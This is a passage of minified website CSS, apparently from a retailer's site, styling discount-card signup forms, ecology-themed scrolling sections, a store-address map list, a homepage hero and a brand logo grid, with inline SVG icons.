.discount-card__asterisk{margin-bottom:14px}}@media(max-width:768px){.discount-card__bottom{padding-block:26px}}@media(max-width:640px){.discount-card__bottom{padding-block:17px}.discount-card__bottom .discount-card__asterisk{margin-bottom:5px}}.discount-card__asterisk{display:inline-block;margin-bottom:1rem}.discount-card._profile{border-top:none}@media(max-width:1440px){.discount-card._profile .discount-card__tabs{--img-width:468px;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding)}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs{grid-template-columns:1fr}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:24px}}@media(max-width:992px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:24px}}@media(max-width:1280px){.discount-card._profile .discount-card__section{grid-column:initial;grid-row:initial}}@media(max-width:1280px){.discount-card._profile .discount-card__img{grid-column:initial;grid-row:initial;max-width:335px}}@media(max-width:992px){.discount-card._profile .discount-card__img{max-width:324px}}@media(max-width:640px){.discount-card._profile .discount-card__img{max-width:none}}@media(max-width:640px){.discount-card._profile .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px}}.discount-card .discount-card-info{display:none}.discount-card._linked .discount-card-info{display:grid;border-top:1px solid var(--blue-dark)}.discount-card._linked .discount-card__bottom,.discount-card._linked .discount-card__tabs,.discount-card._linked .discount-card__text{display:none}.discount-card__container{display:grid;grid-template-columns:1fr 1fr}.discount-card._card-info .discount-card__container{display:none}.discount-card._wallet .discount-card__container{flex-grow:1}@media(max-width:992px){.discount-card__container{grid-template-columns:auto;grid-template-rows:min-content 1fr}}.discount-card__info{display:none}.discount-card._card-info .discount-card__info{flex-grow:1;display:flex;flex-direction:column}.discount-card._card-info .discount-card__info .discount-card-info{flex-grow:1;display:grid}@media(max-width:992px){.discount-card._card-info .discount-card__info .discount-card-info{grid-template-rows:min-content;align-items:start}}.discount-card._anim .discount-card__content{display:none!important}.discount-card._wallet .discount-card__content{display:flex;flex-direction:column}@media(max-width:992px){.discount-card__content{display:flex;flex-direction:column}}.discount-card__anim-wrap{display:none;grid-column:1/2;grid-row:1/2}.discount-card__anim-wrap p{width:10.875rem}.discount-card._anim .discount-card__anim-wrap{display:flex;flex-direction:column;justify-content:center;gap:1rem;align-items:center}@media(max-width:992px){.discount-card__anim-wrap{grid-row:auto}}.discount-card__anim{width:10.625rem}.discount-card__bg-wrapper{position:relative}@media(max-width:992px){.discount-card__bg-wrapper{order:-1}}.discount-card__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}@media(max-width:992px){.discount-card__bg{position:static;aspect-ratio:768/340;height:auto}}@media(max-width:640px){.discount-card__bg{aspect-ratio:375/200}}.discount-add-form{display:grid;grid-template-columns:489fr 446fr;gap:2.5625rem}@media(max-width:640px){.discount-add-form{grid-template-columns:1fr;gap:24px}}.discount-add-form__input+.discount-add-form__input{margin-top:1rem}@media(max-width:1440px){.discount-add-form__input+.discount-add-form__input{margin-top:24px}}.discount-add-form__submit{margin-left:auto;margin-top:3rem}@media(max-width:640px){.discount-add-form__submit{margin-top:22px}}.discount-add-form__info{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:3rem;margin-top:3rem}@media(max-width:768px){.discount-add-form__info{max-width:400px}}@media(max-width:640px){.discount-add-form__info{margin-top:22px}}.discount-add-form__info::before{--size:2rem;content:"!";position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-size:1.125rem;line-height:1.33}@media(max-width:768px){.discount-add-form__img{max-width:360px}}@media(max-width:640px){.discount-add-form__img{order:-1}}.discount-create-form{display:flex;flex-direction:column}.discount-create-form._wallet{padding-top:1.25rem;height:100%}@media(max-width:992px){.discount-create-form._wallet{padding-top:4px}}@media(max-width:640px){.discount-create-form._wallet{display:flex;flex-direction:column;padding-top:10px}}.discount-create-form._tel_confirmed .discount-create-form__send-sms,.discount-create-form._tel_confirmed .discount-create-form__sms-code{display:none}.discount-create-form._tel_confirmed .discount-create-form__input._tel{position:relative}.discount-create-form._tel_confirmed .discount-create-form__input._tel::after{opacity:1}.discount-create-form__inputs{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem;margin-bottom:1.5rem}.discount-create-form._wallet .discount-create-form__inputs{margin-bottom:2.375rem}@media(max-width:640px){.discount-create-form__inputs{grid-template-columns:1fr}.discount-create-form._wallet .discount-create-form__inputs{gap:14px}}.discount-create-form__checkboxes{display:grid;gap:1rem;margin-bottom:2rem}.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:2.5rem}@media(max-width:992px){.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:16px}}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:16px}.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:12px}}.discount-create-form__radios{display:flex;-moz-column-gap:3.125rem;column-gap:3.125rem;padding:0 .75rem;margin-block:1.5rem}.discount-create-form__radios .radio__label{padding-left:calc(var(--size) + .5rem);justify-content:center}@media(max-width:640px){.discount-create-form__radios{margin-bottom:0}.discount-create-form__radios .radio__text{font-size:12px}.discount-create-form._wallet .discount-create-form__radios{order:2}.discount-create-form._wallet .discount-create-form__radios .radio__text{font-size:16px}}.discount-create-form__checkbox .checkbox__label{font-family:var(--default-font-family)}.discount-create-form__checkbox._privacy .checkbox__label{color:var(--blue-light);font-size:.75rem;line-height:1.33}.discount-create-form__checkbox._privacy .checkbox__label::before{top:50%;transform:translateY(-50%)}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px;line-height:1.6}}.discount-create-form__input._tel{position:relative}.discount-create-form__input._tel::after{--size:1.375rem;content:"";position:absolute;bottom:.75rem;right:.75rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2023%2023%22%3E%0A%20%20%3Crect%20x%3D%22.78%22%20y%3D%22.78%22%20width%3D%2222.22%22%20height%3D%2222.22%22%20rx%3D%2211.11%22%20fill%3D%22%230B994B%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m5.7%2012.61-.92.92%204.08%204.09.92-.92L5.7%2012.6Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m17.86%206.78.92.92-9.92%209.92-.92-.92%209.92-9.92Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;pointer-events:none}@media(max-width:640px){.discount-create-form__input._tel::after{--size:16px}}.discount-create-form__submit{margin-left:auto}.discount-create-form._wallet .discount-create-form__submit{margin-inline:calc(0px - var(--container-padding));margin-top:auto}@media(max-width:992px){.discount-create-form__submit{min-height:132px}}@media(max-width:640px){.discount-create-form__submit{min-height:72px}.discount-create-form._wallet .discount-create-form__submit{min-height:72px;padding:20px 24px 18px;margin-top:auto}}.discount-create-form__sms-code{position:relative}.discount-create-form__resend-sms,.discount-create-form__send-sms{margin-top:1rem;margin-right:auto}.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-left:0}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-top:8px;margin-left:auto;margin-right:0;font-size:12px}}.discount-create-form__submit-code{position:absolute;top:2.5rem;right:0}@media(max-width:640px){.discount-create-form__submit-code{top:35px;right:3px}.discount-create-form__submit-code .button__icon{--size:12px!important}}.discount-create-form__tel{grid-column:1/-1;display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}@media(max-width:640px){.discount-create-form__tel{grid-template-columns:1fr;gap:14px}.discount-create-form__tel>*{display:grid}}.ecology-hero{--padding-x:var(--container-padding);--padding-y:6.25rem;--img-width:40.7407vw;--section-height:calc(var(--100vh) - var(--header-height));position:sticky;top:0;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:repeat(2,min-content);gap:3rem;box-sizing:border-box;height:var(--section-height);padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark)}@media(max-width:1440px){.ecology-hero{--padding-y:78px}}@media(max-width:1024px){.ecology-hero{--padding-y:72px}}@media(max-width:992px){.ecology-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.ecology-hero{--padding-y:42px}}.ecology-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.ecology-hero__title{font-size:92px}}@media(max-width:1024px){.ecology-hero__title{font-size:80px}}@media(max-width:992px){.ecology-hero__title{margin-bottom:136px}}@media(max-width:640px){.ecology-hero__title{margin-bottom:109px;font-size:54px}}.ecology-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.ecology-hero__text{margin-bottom:72px}}@media(max-width:1024px){.ecology-hero__text{max-width:390px;margin-bottom:55px}}@media(max-width:992px){.ecology-hero__text{max-width:550px;align-self:flex-start}}@media(max-width:640px){.ecology-hero__text{margin-bottom:38px}}.ecology-hero__img{grid-column:2/3;grid-row:1/-1}.ecology-hero__img img{width:100%;height:var(--section-height);-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-hero__img{margin-inline:calc(0px - var(--container-padding))}.ecology-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.ecology-section{--arrow-size:5.5rem;position:sticky;top:0;box-sizing:border-box;height:var(--100vh);padding:var(--container-padding);padding-right:calc(var(--container-padding)*2 + var(--arrow-size));border-top:1px solid var(--blue-dark)}.ecology-section._first{top:calc(2*var(--vh,1vh));background-color:#526e7e}.ecology-section._second{top:calc(4*var(--vh,1vh));background-color:#757571}.ecology-section._third{top:calc(6*var(--vh,1vh));background-color:var(--white)}.ecology-section._fourth{top:calc(8*var(--vh,1vh));background-color:#d9eaf5}.ecology-section._fourth .ecology-section__bg-img img{-o-object-position:top;object-position:top}.ecology-section._fifth{top:calc(10*var(--vh,1vh));background-color:#bfbfbf;border-bottom:1px solid var(--blue-dark)}.ecology-section._sixth{top:calc(12*var(--vh,1vh));background-color:#8d8d8d}.ecology-section._seventh{top:calc(14*var(--vh,1vh));background-color:#dcdbdf}.ecology-section._white-arrow{color:var(--white)}.ecology-section._white-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._white-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow{color:var(--gray-dark)}.ecology-section._blue-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1024px){.ecology-section{--arrow-size:72px}}@media(max-width:992px){.ecology-section{--arrow-size:64px;position:relative;top:auto!important;height:auto;min-height:800px;padding-right:var(--container-padding)}}@media(max-width:640px){.ecology-section{display:flex;flex-direction:column;min-height:640px;padding-bottom:calc(var(--container-padding)*2 + var(--arrow-size))}.ecology-section::before{position:absolute;z-index:1;bottom:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}}.ecology-section__title{display:flex;max-width:71.875rem;margin-bottom:3rem}.ecology-section__title a{text-decoration:none}.ecology-section__title a::before{position:absolute;z-index:1;top:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out;will-change:background}._safari .ecology-section__title a::before{transition:none}.ecology-section__title a:hover{color:inherit}.ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.ecology-section__title{margin-bottom:32px}}@media(max-width:1024px){.ecology-section__title{margin-bottom:24px}}@media(max-width:992px){.ecology-section__title{position:relative;z-index:1;max-width:none;padding-right:calc(var(--arrow-size) + var(--container-padding))}.ecology-section__title a::before{top:0;right:0}}@media(max-width:640px){.ecology-section__title{margin-bottom:14px;padding-right:0}.ecology-section__title a::before{display:none}}.ecology-section__text{position:relative;z-index:1;max-width:43.75rem;margin-bottom:2rem}@media(max-width:1024px){.ecology-section__text{max-width:630px;margin-bottom:16px}}@media(max-width:640px){.ecology-section__text{margin-bottom:14px}}.ecology-section__link{position:relative;z-index:1}@media(max-width:640px){.ecology-section__link{margin-left:auto;font-size:14px}.ecology-section__link .button__icon{margin-left:9px!important}}.ecology-section__bg-img{position:absolute;z-index:-1;top:0;right:0;width:100%;height:100%;pointer-events:none}.ecology-section__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-section__bg-img{z-index:0}}.addresses-shop{--gap:3.5rem;--gap-1:2rem;--gap-2:1.5rem;--gap-3:1rem;--gap-4:0.5rem;--max-height:76px;--hover-height:96px;display:flex;justify-content:flex-start;width:100%;max-height:var(--max-height);background-color:var(--gray-light);position:relative;overflow:hidden;transition:margin .3s ease-out,transform .3s ease-out,max-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}@media(max-width:1440px){.addresses-shop{--gap:48px}}@media(max-width:1280px){.addresses-shop{--close-width:228px;--hover-width:var(--close-width);--gap:32px;--gap-1:20px;--gap-2:20px}}@media(max-width:992px){.addresses-shop{--max-height:auto;--hover-height:auto}}@media(max-width:640px){.addresses-shop{--gap-1:16px;--gap-2:16px;--gap-3:8px}}.addresses-shop:hover{max-height:var(--hover-height)}.addresses-shop._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.addresses-shop .addresses-shop{flex-shrink:0}.addresses-shop__wrap{flex-shrink:0;width:100%;padding:40px;padding-bottom:3px;overflow:auto;box-sizing:border-box;scrollbar-width:none;transition:height .3s ease-out}.addresses-shop__wrap::-moz-scrollbar{display:none}.addresses-shop__wrap::-webkit-scrollbar{display:none}.addresses-shop__wrap::scrollbar{display:none}.addresses-shop._active .addresses-shop__wrap{padding-bottom:96px}@media(max-width:992px){.addresses-shop__wrap{padding:24px var(--container-padding) 16px}.addresses-shop._active .addresses-shop__wrap{padding:var(--container-padding)}}.addresses-shop__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;font-size:0}.addresses-shop._active .addresses-shop__btn{display:none}.addresses-shop__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;right:0;display:none;width:3.125rem;height:3.125rem;margin-right:-1rem}.addresses-shop._active .addresses-shop__close-btn{display:block}@media(max-width:1280px){.addresses-shop__close-btn{width:39px;height:39px}}@media(max-width:992px){.addresses-shop__close-btn{margin:0;top:20px;width:24px;height:24px;margin-right:0}.addresses-shop._active .addresses-shop__close-btn{display:block}}@media(max-width:640px){.addresses-shop__close-btn{top:8px}}.addresses-shop__inner{display:none;flex-direction:column;gap:var(--gap);margin-top:3.75rem}@media(max-width:1440px){.addresses-shop__inner{margin-top:48px}}@media(max-width:1280px){.addresses-shop__inner{margin-top:32px}}.addresses-shop._active .addresses-shop__inner{display:flex}.addresses-shop__place-wrapper{position:relative}.addresses-shop__place{padding-right:3.125rem}@media(max-width:992px){.addresses-shop__place{font-size:64px;line-height:64px}}@media(max-width:640px){.addresses-shop__place{font-size:38px;line-height:40px}}.addresses-shop__block{display:flex;flex-direction:column;gap:var(--gap-1)}.addresses-shop__block._2{gap:var(--gap-2)}.addresses-shop__block._3{gap:var(--gap-3)}.addresses-shop__block._4{gap:var(--gap-4)}.addresses-shop__point{display:flex;align-items:center;gap:.5rem}.addresses-shop__point::before{content:"";flex-shrink:0;width:.5rem;height:.5rem;background-color:currentColor;border-radius:50%}.addresses-shop__exclamation{display:flex;align-items:flex-start;gap:1rem}.addresses-shop__exclamation::before{--size:2rem;content:"!";flex-shrink:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid currentColor}.addresses-shop__link:hover{color:var(--gray-light)}.addresses-shop__arrow{display:flex;align-items:center}.addresses-shop__arrow:hover .addresses-shop__arrow-icon{transform:translateX(-.5rem)}.addresses-shop__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-left:1rem;fill:currentColor;transition:transform .3s ease-out}.addresses{--nav-width:24.0625rem;--tabs-min-width:48%;display:flex;height:calc(100vh - var(--header-height))}@media(max-width:1440px){.addresses{--nav-width:312px}}@media(max-width:1280px){.addresses{--nav-width:224px}}@media(max-width:992px){.addresses{--nav-width:100%;--tabs-min-width:none;flex-direction:column;height:auto}}.addresses__cities{flex-shrink:0;display:flex;flex-direction:column;width:var(--nav-width);padding:var(--container-padding);gap:1rem;border-right:1px solid var(--blue-dark);overflow:auto;box-sizing:border-box;scrollbar-width:none;scrollbar-width:none}@media(max-width:1280px){.addresses__cities{gap:17px}}@media(max-width:992px){.addresses__cities{padding-block:56px;gap:32px;border-right:none}.addresses._wrap-active .addresses__cities{padding-top:32px;padding-bottom:20px}}@media(max-width:640px){.addresses__cities{padding-block:40px;gap:24px}.addresses._wrap-active .addresses__cities{padding-top:24px;padding-bottom:16px}}.addresses__cities::-moz-scrollbar{display:none}.addresses__cities::-webkit-scrollbar{display:none}.addresses__cities::scrollbar{display:none}.addresses__city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;display:flex;justify-content:space-between;align-items:flex-start;width:100%;gap:.75rem;text-align:left}@media(max-width:1280px){.addresses__city{font-size:16px;line-height:20px}}@media(max-width:992px){.addresses__city{align-items:center;font-size:30px;line-height:39px}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city{display:none}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city._active{display:flex;flex-direction:row-reverse;justify-content:flex-end}}@media(max-width:640px){.addresses__city{font-size:22px;line-height:29px}}.addresses__city._active .addresses__city-icon,.addresses__city._active .addresses__city-text,.addresses__city:hover .addresses__city-icon,.addresses__city:hover .addresses__city-text{opacity:1}.addresses__city-text{opacity:.4;will-change:transform}@media(max-width:992px){.addresses__city-text{opacity:1}}.addresses__city-icon{--size:2rem;flex-shrink:0;opacity:0;width:var(--size);height:var(--size);will-change:transform}@media(max-width:1280px){.addresses__city-icon{--size:16px}}@media(max-width:992px){.addresses__city-icon{--size:32px;opacity:1}.addresses__city._active .addresses__city-icon{transform:rotate(180deg)}}@media(max-width:640px){.addresses__city-icon{--size:24px}}.addresses__content{flex-grow:1;display:flex;background-color:var(--gray-light);overflow:auto;scrollbar-width:none}.addresses__content::-moz-scrollbar{display:none}.addresses__content::-webkit-scrollbar{display:none}.addresses__content::scrollbar{display:none}@media(max-width:992px){.addresses__content{display:none;flex-direction:column;border-top:1px solid var(--blue-dark);overflow:initial}}@media(max-width:992px){.addresses._wrap-active .addresses__content{display:flex}}.addresses__map{flex-shrink:0;width:calc(100% - var(--tabs-min-width))}@media(max-width:992px){.addresses__map{width:100%;height:697px}}@media(max-width:640px){.addresses__map{width:100%;height:442px}}.addresses__tabs{display:flex;min-width:calc(var(--tabs-min-width));max-height:100%;border-left:1px solid var(--blue-dark);overflow:auto;scrollbar-width:none}.addresses__tabs::-moz-scrollbar{display:none}.addresses__tabs::-webkit-scrollbar{display:none}.addresses__tabs::scrollbar{display:none}@media(max-width:992px){.addresses__tabs{border-left:none}}.addresses__tab{display:none;width:100%}.addresses__tab._active{display:flex}.addresses__shops{display:flex;flex-direction:column;width:100%}.addresses__shop{flex-shrink:0;border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.addresses__shop{border-bottom:none;border-top:1px solid var(--blue-dark)}.addresses__shop:not(._active):not(:first-child){margin-top:-24px}.addresses__shop:not(:last-child) .addresses-shop__block:last-of-type{padding-bottom:20px}}.hero-index{--padding-top:9.2308vh;position:relative;display:flex;box-sizing:border-box;min-height:var(--100vh);padding-top:calc(var(--header-height) + var(--padding-top));padding-bottom:5vh;border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.hero-index{padding-bottom:4.2105vh}}@media(max-width:992px){.hero-index{flex-direction:column;padding-top:var(--header-height);padding-bottom:23px}}.hero-index__bg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.hero-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .3s ease-out}.hero-index__bg-img._active{opacity:1}.hero-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-index__container{position:relative;z-index:1}@media(max-width:992px){.hero-index__container{display:flex;flex-direction:column;justify-content:center;flex-grow:1}}.hero-index__list{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;row-gap:1rem;padding-top:.75rem}@media(max-width:1440px){.hero-index__list{padding-top:58px}}@media(max-width:1024px){.hero-index__list{row-gap:22px;padding-top:32px}}@media(max-width:992px){.hero-index__list{padding-top:64px;margin-top:auto}}@media(max-width:640px){.hero-index__list{row-gap:26px;padding-top:92px}}.hero-index__link{color:transparent;-webkit-text-stroke:1px var(--white);text-stroke:1px var(--white);word-break:break-all;transition:color .3s ease-out;font-family:var(--font-family-suisse);font-size:clamp(64px,18.2692vh,11.875rem);line-height:1}.hero-index__link:hover{color:inherit}@media(max-width:1728px)and (min-width:1440px){.hero-index__link{font-size:190px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.hero-index__link{font-size:calc(120px + 70*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.hero-index__link{font-size:calc(96px + 24*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.hero-index__link{font-size:calc(38px + 58*(100vw - 375px)/ (393))}}@media(max-width:768px)and (max-width:374px){.hero-index__link{font-size:38px}}.hero-index__next-link{position:absolute;bottom:.3125rem;right:0;transition:transform .3s ease-out}.hero-index__next-link:hover{transform:translateY(5px)}@media(max-width:1440px){.hero-index__next-link{bottom:-10px;right:3px}}@media(max-width:1024px){.hero-index__next-link{bottom:-28px}}@media(max-width:640px){.hero-index__next-link{bottom:-7px;height:60px;overflow:hidden}}.hero-index__next-icon{--size:7.75rem;width:var(--size)}@media(max-width:1440px){.hero-index__next-icon{--size:98px}}@media(max-width:1024px){.hero-index__next-icon{--size:83px}}@media(max-width:640px){.hero-index__next-icon{--size:42px;position:relative;top:-32px}}.hero-index__text{position:absolute;top:4.875rem;right:0;max-width:24.0625rem}@media(max-width:1440px){.hero-index__text{top:58px}}@media(max-width:1024px){.hero-index__text{top:38px;max-width:310px;line-height:1.45}}@media(max-width:992px){.hero-index__text{position:static;margin-top:auto;max-width:380px}}@media(max-width:640px){.hero-index__text{padding-right:80px;font-size:12px;line-height:1.33}}.brand-list__title{padding-inline:var(--container-padding)}.brand-list__list{display:grid;grid-template-columns:repeat(5,1fr);gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:768px){.brand-list__list{grid-template-columns:repeat(6,1fr)}}@media(max-width:640px){.brand-list__list{grid-template-columns:repeat(2,1fr)}}.brand-list__item{display:flex;flex-grow:1}.brand-list__item._wide{grid-column:span 2}@media(max-width:768px){.brand-list__item{grid-column:span 2}.brand-list__item._wide{grid-column:span 3}}@media(max-width:640px){.brand-list__item{grid-column:auto}.brand-list__item._wide,.brand-list__item:last-child{grid-column:span 2}.brand-list__item:nth-child(3){display:none}}.brand-list__link{--cell-size:21.5rem;display:flex;justify-content:center;align-items:center;flex-grow:1;box-sizing:border-box;height:var(--cell-size);padding:3.75rem;background-color:var(--gray-light);transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.brand-list__link._all{--padding:4rem;display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--padding);padding-bottom:var(--padding);color:var(--white);background-color:var(--blue-dark)}.brand-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1728px)and (min-width:1440px){.brand-list__link{--cell-size:344px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.brand-list__link{--cell-size:calc(291px + 53*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px){.brand-list__link{padding:38px}}@media(max-width:1440px)and (min-width:1024px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.brand-list__link{--cell-size:calc(207px + 84*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.brand-list__link{--cell-size:207px}}@media(max-width:1440px){.brand-list__link._all{--padding:38px}}@media(max-width:768px){.brand-list__link{padding:22px}}@media(max-width:768px)and (min-width:375px){.brand-list__link{--cell-size:207px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.brand-list__link{--cell-size:calc(159px + 48*(100vw - 375px)/(393))}}@media(max-width:768px)and 